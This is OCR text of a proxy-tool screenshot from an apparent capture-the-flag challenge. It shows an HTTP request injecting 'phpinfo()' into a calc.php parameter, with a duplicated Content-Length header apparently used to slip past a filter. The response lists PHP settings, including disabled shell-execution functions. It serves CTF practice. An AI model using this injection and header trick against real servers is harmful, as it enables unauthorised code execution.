 Go
Cancel
<
>
Target: http://node3.buuoj.cn:28344
?
Request
Raw
Params
Headers
Hex
GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28344
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 10
Content-Length: 10
num=11
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Directive
allow_url_fopen On
allow_url_include Off
arg_separator.input &
arg_separator.output &
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes no value
disable_functions passthru,exec,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server,chdir,pcntl_alarm,pcntl_fork,pcntl_waitpid
display_errors Off
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
enable_dl Off
enable_post_data_reading On
error_append_string no value
Done
88,095 bytes | 385 millis